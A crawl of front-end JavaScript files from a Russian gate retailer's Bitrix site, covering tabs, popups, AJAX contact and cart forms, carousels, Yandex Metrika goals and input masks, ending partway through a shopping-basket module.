			wrapCSS: 'vilka_seo_fancy'
        });
        return false;
    })
});

(function($) {
$(function() {
 
  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });
 
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/js/script.js?176121350436252
body_size: 7850
content:
jQuery(document).ready(function() {


    setTimeout(function() {
        $('body').addClass('access_on');
    }, 2500);

    $('.tabBlock table').tableHover({ colClass: 'hover' });

    $('.flex_form input[type="submit"]').on('click', function(event) {
        event.preventDefault();

        let form = $(this).closest('form'),
            result = form.find('.result');
        result.html('');

        $.ajax({
            type: "POST",
            url: '/ajax/mail.php',
            data: form.serialize(),
            success: function(data) {
                result.html('Cообщение отправлено!');
            }
        });
    });


    $('.code-filt-COLOR_HL.bx_filter_parameters_box').removeClass('active');



    $('.tabElements').on('click', 'li', function(event) {
        event.preventDefault();

        let tabblock = $(this).closest('.tabBlock');
        tabblock.find('.tabElements li').removeClass('active');
        $(this).addClass('active');
        let x = $(this).find('a').data('tab');


        let tabcontent = tabblock.find('.tabContent');
        tabcontent.children('div').removeClass('active');
        let id = tabcontent.children('div').prop('id');
        tabcontent.children('div').eq(x - 1).addClass('active');
    });







    //var timer;

    // timer = setTimeout(function() {

    //	if (!$.cookie('popup-zamer2')  ) {
    //     $('.popup-zamer').fadeIn('fast');

    //  	 $.cookie('popup-zamer2', 1, { path: '/' });
    //}

    //	}, 30000);


    // if (!$.cookie('popup-zamer2')  ) {
    //$(document).click(function() {
    //	clearTimeout(timer);
    //	  timer = setTimeout(function() {


    //		 $('.popup-zamer').fadeIn('fast');

    //		 $.cookie('popup-zamer2', 1, { path: '/' });
    //

    //		}, 30000);
    //});
    //}
    var formopen = false;
    var timer;

    timer = setTimeout(function() {

        if (!$.cookie('popup-zamer2')) {
            if (!formopen) {
                $('.popup-zamer').fadeIn('fast');
                formopen = true;
            }
            $.cookie('popup-zamer2', 1, { path: '/' });
        }

    }, 30000);


    if (!$.cookie('popup-zamer2')) {
        $(document).click(function() {
            clearTimeout(timer);
            timer = setTimeout(function() {

                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });


            }, 30000);
        });
        timer2 = setTimeout(function() {

            if (!$.cookie('popup-zamer2')) {
                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });
            }

        }, 60000);
    }


    $('.popup-zamer .modal__close').click(function() {
        $('.popup-zamer').fadeOut('fast');
    });


    $(".review-form").unbind('submit').submit(function() {
        let form = $(this);

        $.ajax({
            url: "/ajax/mail.php",
            type: "POST",
            dataType: "json",
            data: form.serialize(),
            success: function(data) {

                form.find('input,textarea').removeClass('error');
                if (typeof(data) == 'object') {
                    if (typeof(data.message) != "undefined") {
                        form.html('<p class="success-m">' + data.message + '</p>');

                    } else {
                        var fields = data.error.split(',');
                        for (var i = 0; i < fields.length; i++) {
                            if (fields[i] != "") {
                                form.find('[name="' + fields[i] + '"]').addClass('error').focus();
                            }
                        }
                    }
                } else {
                    form.html('<p class="success-m">' + data + '</p>');


                }
            }
        })

        return false;
    });

    $(".phonemask").inputmask("+7(999) 999-99-99");

    $(".podbor-mobile").click(function() {
        $(".bx_horizontal_avtomatika").slideToggle();
        $(this).toggleClass('active');

    });

    $(".show_more_link_filter").on("click", function() {
        $(this).toggleClass('active');
        $(this).closest('.bx_filter_parameters_box_container').find('.hidden-block').toggleClass('active');
        //$(this).prev('.hidden-block').toggleClass('active');
    });



});

var needOffset = 0;
var elementsWidth = 0;

function RSMONOPOLY_hideLis(resize) {
    //style 2 hidden li`s
    if ($('.main-menu-nav').length > 0) {
        var $menu = $('.main-menu-nav');
        $menu.find('.other').removeAttr('style');
        if ($(document).width() >= 970) {
            element = $menu.find('.lvl1')[0];
            needOffset = $(element).offset();
            needOffset = needOffset.top;
            $menu.find('.lvl1').each(function(index) {
                offset = $(this).offset();
                offset = offset.top;
                if (offset != needOffset) {
                    $(this).addClass('invisible');
                    $menu.find('.other').removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).show();
                    } else {
                        if (resize) {
                            $menu.find('.other ul.dropdown-menu').prepend('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        } else {
                            $menu.find('.other ul.dropdown-menu').append('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        }
                    }
                } else {
                    $(this).removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).hide();
                    }
                }
            });
        } else {
            $menu.find('.lvl1').each(function(index) {
                $(this).removeClass('invisible');
                $menu.find('.other').addClass('invisible');
            });
        }
        elementsWidth = 0;
        $menu.find('li.lvl1').each(function(index) {
            if (!$(this).hasClass('invisible')) {
                elementsWidth = elementsWidth + $(this).outerWidth(true);
            }
        });
        width = $menu.width() - elementsWidth;
        $menu.find('.other').css('width', width);
        $menu.removeAttr('style');
        if ($menu.find('.lvl1.invisible').length == 0) {
            $menu.find('.other').hide();
        } else {
            $menu.find('.other').show();
        }
    }
}

// Area2Darken
function RSMONOPOLY_Area2Darken(areaObj) {
    areaObj.toggleClass('area2darken');
}

// drop fancybox on mobile
function RSMONOPOLY_DropFancy() {
    if ($(document).width() < 600) {
        $('.fancyajax').removeClass('fancyajax fancybox.ajax').addClass('fancyajaxwait');
    } else {
        $('.fancyajaxwait').removeClass('fancyajaxwait').addClass('fancyajax fancybox.ajax');
    }
}

// popup gallery
function RSMONOPOLY_PopupGallerySetHeight() {
    if ($('.popupgallery').length > 0) {
        if ($(document).width() > 767) {
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55,
                h2 = h1 - 30,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', h3);
        } else {
            var fullrightHeight = parseInt($('.popupgallery').find('.fullright').height());
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55 - fullrightHeight - 25,
                h2 = h1 - 30 - fullrightHeight - 25,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', 100);
        }
        $('.popupgallery').find('.changeit').css('height', h1);
        $('.popupgallery').find('.changeit').find('img').css('maxHeight', h2);
    }
}

function RSMONOPOLY_PopupGallerySetPicture() {
    if ($('.popupgallery').length > 0) {
        $('.js-gallery').find('.thumbs').find('a[href="' + $('.changeFromSlider:not(.cantopen)').find('img').attr('src') + '"]').trigger('click');
    }
}

function RSMONOPOLY_SetInBasket() {

    if (!window.Basket)
        return;

    var inbasket = Basket.inbasket();

    $(".js-buy").removeClass('is-incart');
    inbasket.forEach(function(id) {
        $(".js-buy[data-productid=" + id + "]").addClass('is-incart');
    });
}

// set set
function RSMONOPOLY_SetSet() {
    RSMONOPOLY_SetCompared();
    RSMONOPOLY_SetInBasket();
}
// set compare
function RSMONOPOLY_SetCompared() {
    $('.js-compare').removeClass('checked');
    for (element_id in RSMONOPOLY_COMPARE) {
        if (RSMONOPOLY_COMPARE[element_id] == 'Y' && $('.js-elementid' + element_id).find('.js-compare').length > 0) {
            $('.js-elementid' + element_id).find('.js-compare').addClass('checked').find('.count').html(' (' + RS_MONOPOLY_COUNT_COMPARE + ')');
        }
    }
    $('.js-compare:not(.checked)').find('.count').html('');
}

function onReady() {
    RSMONOPOLY_SetSet();

    $(document).on("closeFancy", function() {
        if ($.fancybox && $.fancybox.isOpen) {
            setTimeout($.fancybox.close, 1500);
        }
    });

    $(document).on('click', 'a.area2darken', function(e) {
        console.info('Area2Darken - block click');
        e.preventDefault();
        e.stopImmediatePropagation();
    });

    RSMONOPOLY_DropFancy();

    $(window).resize(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(true);
            RSMONOPOLY_DropFancy();
        }, 100);
    });
    $(window).load(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(false);
            RSMONOPOLY_DropFancy();
        }, 100);
    });

    // main menu
    $(document).on('click', '.main-menu-nav .dropdown a > span', function() {
        $(this).parent().parent().toggleClass('open');
        return false;
    });

    //captcha
    $(document).on('click', '.reloadCaptcha', function() {
        var $object = $(this).parents('.captcha_wrap');
        BX.ajax.loadJSON("/bitrix/tools/ajax_captcha.php", function(data) {
            $object.find('.captchaImg').attr('src', '/bitrix/tools/captcha.php?captcha_sid=' + data.captcha_sid);
            $object.find('.captchaSid').val(data.captcha_sid);
        });
        return false;
    });

    // header search box
    $(document).on('click', '.nav .search-btn', function() {
        var $searchBtn = $(this);
        if ($searchBtn.hasClass('lupa')) {
            $('.search-open').fadeIn(500, function() {
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            $('.search-open').fadeOut(500, function() {
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }
    });

    // click at first main menu
    $(document).on('show.bs.dropdown', 'header .main-menu-nav li.dropdown, header .main-menu-nav li.dropdown > a', function(e) {
        console.warn('script.js -> preventDefault');
        e.preventDefault();
    });

    // click at sidebar menu
    $(document).on('shown.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().addClass('showed');
    }).on('hidden.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().removeClass('showed');
    });





    $('.owl').each(function() {
        var $owl = $(this),
            RSMONOPOLY_change_speed = 2000,
            RSMONOPOLY_change_delay = 8000,
            RSMONOPOLY_margin = 0,
            RSMONOPOLY_responsive = {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            };
        if (parseInt($owl.data('changespeed')) > 0) {
            RSMONOPOLY_change_speed = $owl.data('changespeed');
        }
        if (parseInt($owl.data('changedelay')) > 0) {
            RSMONOPOLY_change_delay = $owl.data('changedelay');
        }
        if (parseInt($owl.data('margin')) > 0) {
            RSMONOPOLY_margin = $owl.data('margin');
        }
        if ($owl.data('responsive') != '' && (typeof($owl.data('responsive')) == 'object')) {
            RSMONOPOLY_responsive = $owl.data('responsive');
        }
        if ($owl.find('.item').length > 1) {
            $owl.owlCarousel({
                items: 4,
                margin: RSMONOPOLY_margin,
                loop: true,
                autoplay: true,
                nav: true,
                navText: ['<span></span>', '<span></span>'],
                navClass: ['prev', 'next'],
                autoplaySpeed: RSMONOPOLY_change_speed,
                autoplayTimeout: RSMONOPOLY_change_delay,
                smartSpeed: RSMONOPOLY_change_speed,
                onInitialize: function(e) {
                    $owl.addClass('owl-carousel owl-theme');
                    if (this.$element.children().length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onResize: function(e) {
                    if (this._items.length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onRefreshed: function() {
                    $owl.removeClass('noscroll');
                    if ($owl.find('.cloned').length < 1) {
                        $owl.addClass('noscroll');
                    }
                },
                responsive: RSMONOPOLY_responsive
            });
        }
    });

    // fancybox -> popup links
    var RSGoPro_FancyOptions1 = {},
        RSGoPro_FancyOptions2 = {};
    RSGoPro_FancyOptions1 = {
        maxWidth: 400,
        maxHeight: 750,
        minWidth: 200,
        minHeight: 100,
        openEffect: 'none',
        closeEffect: 'none',
        padding: [20, 24, 15, 24],
        helpers: {
            title: {
                type: 'inside',
                position: 'top'
            }
        },
        beforeShow: function() {
            var $element = $(this.element);
            if ($element.data('insertdata') != '' && (typeof($element.data('insertdata')) == 'object')) {
                setTimeout(function() {
                    var obj = $element.data('insertdata');
                    for (fieldName in obj) {
                        $('.fancybox-inner').find('[name="' + fieldName + '"]').val(obj[fieldName]);
                    }



                }, 50);
            }
            $(document).trigger('RSMONOPOLY_fancyBeforeShow');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


        },
        afterShow: function() {
            setTimeout(function() {
                $.fancybox.toggle();
                RSMONOPOLY_PopupGallerySetHeight();
                RSMONOPOLY_PopupGallerySetPicture();
                $(document).trigger('RSMONOPOLY_fancyAfterShow');


        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        },
        onUpdate: function() {
            setTimeout(function() {
                RSMONOPOLY_PopupGallerySetHeight();
                $(document).trigger('RSMONOPOLY_fancyOnUpdate');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        }
    };

    $('.fancyajax').fancybox(RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2 = $.extend({}, RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2.ajax = {
        type: "POST",
        cache: false,
        data: {
            'AJAX_CALL': 'Y',
            'POPUP_GALLERY': 'Y'
        }
    };
    delete RSGoPro_FancyOptions2.minHeight;
    delete RSGoPro_FancyOptions2.maxHeight;
    RSGoPro_FancyOptions2.maxWidth = 1091;
    RSGoPro_FancyOptions2.minWidth = 600;
    RSGoPro_FancyOptions2.width = '90%';
    RSGoPro_FancyOptions2.height = '90%';
    RSGoPro_FancyOptions2.autoSize = false;

    $('.changeFromSlider:not(.cantopen)').fancybox(RSGoPro_FancyOptions2);

    $(document).on('click', '.cantopen', function() {
        return false;
    });

    // pictures slider
    $(document).on('click', '.thumbs .thumb a', function() {
        var $link = $(this);
        var $thumbs = $link.parents('.thumbs');
        $thumbs.find('.thumb').removeClass('checked');
        $thumbs.find('.thumb.pic' + $link.data('index')).addClass('checked');
        $($thumbs.data('changeto')).attr('src', $(this).attr('href'));

        $(document).trigger('RSMONOPOLY_changePicture', {
            id: $(this).data("index")
        });
        return false;
    });
    $(document).on('click', '.js-nav', function() {
        var $btn = $(this),
            $gallery = $(this).parents('.js-gallery'),
            $curPic = $gallery.find('.thumb.checked'),
            $prev = ($curPic.prev().hasClass('thumb') ? $curPic.prev() : $gallery.find('.thumb:last')),
            $next = ($curPic.next().hasClass('thumb') ? $curPic.next() : $gallery.find('.thumb:first'));
        if ($btn.hasClass('prev')) {
            $prev.find('a').trigger('click');
        } else {
            $next.find('a').trigger('click');
        }
        return false;
    }).on('mouseenter mouseleave', '.js-nav', function() {
        $('html').toggleClass('disableSelection');
    });
    $(document).on('click', '.popupgallery .changeit img', function() {
        $('.popupgallery').find('.js-nav.next').trigger('click');
    });

    /* forms error show */
    $(document).on('focusin', '.form-control', function() {
        $(this).next().addClass('focused');
    });
    $(document).on('focusout', '.form-control', function() {
        $(this).next().removeClass('focused');
    });
    $(document).on('focusout', '.req-input', function() {
        if ($(this).val() == '') {
            $(this).addClass('must-be-filled almost-filled');
            $(this).attr("placeholder", BX.message('RSMONOPOLY_JS_REQUIRED_FIELD'));
        }
    }).on('focusin', '.req-input', function() {
        if ($(this).hasClass('must-be-filled')) {
            $(this).removeClass('must-be-filled almost-filled');
        }
    });
    // check custom bitrix.forms
    $(document).on('click', '.dropdown-menu .variable', function() {
        $(this).parents('.dropdown').find('.dropdown-button').html($(this).html() + '<span class="right-arrow-caret"></span>');
        $(this).parents('.dropdown').find('input[type="hidden"]').val($(this).data('value'));
    });
    $(document).on('click', '.btn.btn-primary', function() {
        submittedFlag = false;


            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        


        $(this).parents('form').find('.field-wrap.req').each(function() {
            if (($(this).find('input.req-input').val() == "" && $(this).hasClass('text-wrap')) ||
                ($(this).find('select option:selected').length == 0 && $(this).hasClass('select-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('calendar-wrap')) ||
                ($(this).find('textarea').val() == "" && $(this).hasClass('textarea-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('file-wrap')) ||
                ($(this).find('input:checked').length == 0 && $(this).hasClass('choice-wrap'))
            ) {
                $(this).addClass('has-error');
                submittedFlag = true;
            } else {
                $(this).removeClass('has-error');
            }
        });
        if (submittedFlag) {
            return false;
        }
    });
    $(document).on('click', '.checkbox label', function() {
        $(this).parent().find('input').checked = !$(this).parent().find('input').checked;
    });
    $(document).on('change', '.almost-filled', function() {
        $(this).removeClass('almost-filled').attr('placeholder', '');
    });

    // AJAX -> add2compare
    $(document).on('click', '.js-compare', function() {
        console.info('AJAX -> add2compare ');
        var $linkObj = $(this),
            url = $linkObj.parents('.js-element').find('.js-detail_page_url').attr('href'),
            id = parseInt($linkObj.parents('.js-element').data('elementid')),
            action = '';
        if (id > 0) {
            if (url.indexOf('?') == -1) {
                url = url + '?';
            }
            if (RSMONOPOLY_COMPARE[id] == 'Y' || parseInt(RSMONOPOLY_COMPARE[id]) > 0) {
                action = 'DELETE_FROM_COMPARE_LIST';
            } else {
                action = 'ADD_TO_COMPARE_LIST';
            }
            url = url + 'AJAX_CALL=Y&action=' + action + '&id=' + id;
            RSMONOPOLY_Area2Darken($('.js-compare'));
            $.getJSON(url, {}, function(json) {
                if (json.TYPE == "OK") {
                    if (action == 'DELETE_FROM_COMPARE_LIST') { // delete from compare{
                        delete RSMONOPOLY_COMPARE[id];
                    } else { // add to compare
                        RSMONOPOLY_COMPARE[id] = 'Y';
                    }
                    RS_MONOPOLY_COUNT_COMPARE = json.COUNT;
                    if (RS_MONOPOLY_COUNT_COMPARE > 0) {
                        $('.comparelist').removeClass('hidden').find('.count').html(json.COUNT_WITH_WORD);
                    } else {
                        $('.comparelist').addClass('hidden');
                    }
                } else {
                    console.warn('compare - error responsed');
                }
            }).fail(function(data) {
                console.warn('compare - fail request');
            }).always(function() {
                RSMONOPOLY_Area2Darken($('.js-compare'));
                RSMONOPOLY_SetCompared();
            });
        }
        return false;
    });

    // Back button
    var $backButton = $(".back-to-top");
    var showHideBackButton = function() {
        if ($backButton.hasClass('is-hide') && $(window).scrollTop() >= 200) {
            $backButton.removeClass('is-hide');
        } else if (!$backButton.hasClass('is-hide') && $(window).scrollTop() < 200) {
            $backButton.addClass("is-hide");
        }
    }
    showHideBackButton();
    $(window).scroll(showHideBackButton);
    $backButton.on('click', function() {
        $('html').stop().animate({
            scrollTop: 0
        });
    });

    /* Cart */
    $(document).on("click", ".js-buy .js-buy__add2cart", function(event) {
        event.preventDefault();

        var $buy = $(this).closest(".js-buy"),
            $quantity = $buy.find(".js-buy__quantity .input-quantity"),
            productId = $buy.data('productid'),
            quantity = 1;

        if ($quantity.length > 0) {
            quantity = $quantity.val();
        }

        Basket.add(productId, quantity);

        $buy.addClass('is-incart');

        if ($('.b-headcart__count').text() != '0') {
            $('.b-headcart__count').text(Number($('.b-headcart__count').text()) + 1);
            document.querySelector('.set_q').textContent = getNoun($('.b-headcart__count').text(), ' товар', ' товара', ' товаров');
        } else {
            $('.b-headcart__icon').html($('.b-headcart__icon').find('svg').get(0).outerHTML + '<span class="b-headcart__t">В корзине </span><span class="b-headcart__count">1 </span><span class="b-headcart__t set_q"> товар</span>');
        }

        //Для popup окна
        let p_price = $buy.parent().parent().find('.price').text();
        let p_name = $buy.parent().parent().parent().find('.name').text();
        let p_img = $buy.parent().parent().parent().parent().find('img').attr('src');
        $('.popup_adding_to_basket img').attr('src', p_img);
        $('.popup_adding_to_basket .product_name').text(p_name);
        $('.popup_adding_to_basket .product_price').text(p_price);
        $('.popup_adding_to_basket').css('display', 'flex');
    });

    // закрытие popup - окна добавления в корзину
    $(document).mouseup(function(e) {
        var d_div = $('.popup_adding_to_basket .content_square');
        if (!d_div.is(e.target) && d_div.has(e.target).length === 0) {
            d_div.parent().hide();
        }
    });
    $('.popup_adding_to_basket .close_popup').click(function() {
        $('.popup_adding_to_basket').hide();
    })

    $(document).on('click', '.js-buy .js-buy__quantity .btn-quantity', function() {
        var $btn = $(this),
            type = $btn.data('type'),
            $input = $btn.closest(".js-buy").find(".input-quantity"),
            currentQuantity = $input.val();

        if (type == 'minus' && currentQuantity > 1) {
            --currentQuantity;
        } else if (type == 'plus') {
            ++currentQuantity;
        }

        $input.val(currentQuantity);

    });

    BX.addCustomEvent('add2basket.rs_lightbasket', function() {
        RSMONOPOLY_SetInBasket();
    });
}

if (window.frameCacheVars !== undefined) {
    BX.addCustomEvent("onFrameDataReceived", function(json) {
        onReady();
    });
} else {
    BX.ready(function() {
        onReady();
    });
}

//custom load files
$(function() {
    var wrapper = $(".file_upload"),
        inp = wrapper.find("input"),
        btn = wrapper.find(".file-link"),
        lbl = wrapper.find(".file-link");

    // Yep, it works!
    btn.add(lbl).click(function() {
        inp.click();
    });

    var file_api = (window.File && window.FileReader && window.FileList && window.Blob) ? true : false;

    inp.change(function() {

        var file_name;
        if (file_api && inp[0].files[0])
            file_name = inp[0].files[0].name;
        else
            file_name = inp.val().replace("C:\\fakepath\\", '');
        if (!file_name.length)
            return;

        if (lbl.is(":visible")) {
            lbl.text(file_name);
            btn.text(file_name);
        } else
            btn.text(file_name);
    }).change();

});

// owl init
function owlInit($owl, params) {

    var defaultParams = {
        items: 4,
        margin: 30,
        loop: true,
        autoplay: false,
        merge: true,
        nav: true,
        navText: ['<span></span>', '<span></span>'],
        navClass: ['prev', 'next'],
        responsive: {},

        onInitialize: function(e) {
            $owl.addClass('owl-carousel owl-theme');
            if (this.$element.children().length <= this.settings.items) {
                this.settings.loop = false;
            }
        },
        onResize: function(e) {
            this.destroy();
            owlInit($owl, params);
        },
    };

    params = $.extend({}, defaultParams, params);

    return $owl.owlCarousel(params);
}



/* Yandex Metrika Goals */

$(document).ready(function() {

    $('.zayavka_footer').click(function(event) {
        yaCounter53453023.reachGoal('zayavka_footer');
        return true;
    });

    $('.vopros').click(function(event) {
        yaCounter53453023.reachGoal('vopros');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.specialist').click(function(event) {
        yaCounter53453023.reachGoal('specialist');
        return true;
    });

    $('.recall form .btn-primary').click(function(event) {
        yaCounter53453023.reachGoal('callback');
        return true;
    });

    $('.buy.ras-canc').click(function(event) {
        yaCounter53453023.reachGoal('zayavka');
        return true;
    });

    $('.fancybox').fancybox();
    $('.proizvodstvo-slider').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    $('.slider-carousel2').slick({
        // infinite: true,
        slidesToShow: 4,
        dots: false,
        slidesToScroll: 1,
        responsive: [{
                breakpoint: 1124,
                settings: {
                    slidesToShow: 3,


                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 2,

                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});

/* End Metrika Goals */

function getNoun(number, one, two, five) {
    let n = Math.abs(number);
    n %= 100;
    if (n >= 5 && n <= 20) {
        return five;
    }
    n %= 10;
    if (n === 1) {
        return one;
    }
    if (n >= 2 && n <= 4) {
        return two;
    }
    return five;
}

function playbannervideoSection() {
    $('#section-banner-video').show();
    $('.main_banner').hide();
    $('.banner-video-btn-section').hide();

    document.getElementById('section-banner-video').play();
}

document.addEventListener('DOMContentLoaded', () => {
    let input = document.querySelectorAll('.form-control')
    input.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    });

    let input_phone = document.querySelectorAll('input[name="PHONE"]')
    input_phone.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_phone_lower = document.querySelectorAll('input[name="phone"]')
    input_phone_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'phone') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_name = document.querySelectorAll('input[name="NAME"]')
    input_name.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_RSname = document.querySelectorAll('input[name="RS_NAME"]')
    input_RSname.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_name_lower = document.querySelectorAll('input[name="name"]')
    input_name_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'name') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_email = document.querySelectorAll('input[name="EMAIL"]')

    $('input[name="EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });

    $('input[name="RS_EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });
})

document.addEventListener('DOMContentLoaded', () => {
    let moreBtn = document.querySelector('.text-toggle-button')
    moreBtn.addEventListener('click', () => {
        let hiddenText = document.querySelector('.hidden-text')
        hiddenText.classList.toggle('visible')

        console.log(moreBtn.innerText)

        if (moreBtn.innerText == 'ПОКАЗАТЬ ПОЛНОСТЬЮ') {
            moreBtn.innerText = 'CКРЫТЬ'
        } else {
            moreBtn.innerText = 'ПОКАЗАТЬ ПОЛНОСТЬЮ'
        }
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://istra.vorota-group.ru/bitrix/js/redsign/lightbasket/basket.js?17594716343004
body_size: 684
content:
;
(function(BX, document, window) {
  'use strict';

  if (!window.RS) {
    window.RS = {};
  }

  if (!!window.RS.Basket || !BX) {
    return;
  }

  function Basket() {
    this.ajaxUrl = '/bitrix/components/redsign/lightbasket.basket/ajax.php';
    //this.ajaxUrl = '/local/components/redsign/lightbasket.basket/ajax.php';
    this.inBasketProducts = [];
  }

  Basket.prototype.inbasket = function(ids, isRewrite)
  {
    isRewrite = isRewrite || false;

    if (ids)
    {
      ids = BX.type.isArray(ids) ? ids : [ids];

      if (isRewrite)
      {
        this.inBasketProducts = ids;
      }
      else
      {
        ids.forEach(function (id, index) {

          if (BX.util.array_search(id, this.inBasketProducts) < 0)
          {
            this.inBasketProducts.push(id);
          }

        }.bind(this));
      }
    }

    return this.inBasketProducts;
  };

  Basket.prototype.frombasket = function (removeId) {
    var inBasketProducts = [];

    this.inBasketProducts.forEach(function (id, index) {
      if (id == removeId) {
        return;
      }

      inBasketProducts.push(id);

    }.bind(this));

    this.inBasketProducts = inBasketProducts;
  }

  Basket.prototype.add = function(productId, quantity) {
    var params = {};

    params.action = 'add2basket';
    params.product_id = productId;
    params.sessid = BX.bitrix_sessid();

    if (quantity) {
      params.quantity = quantity;
    }

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);
      if (result) {
        this.inbasket(productId, false);
        BX.onCustomEvent('add2basket.rs_lightbasket');
      }
    }.bind(this));

    return url;
  };

  Basket.prototype.updateQuantity = function(itemId, newQuantity) {
    var params = {};

    params.action = 'update';
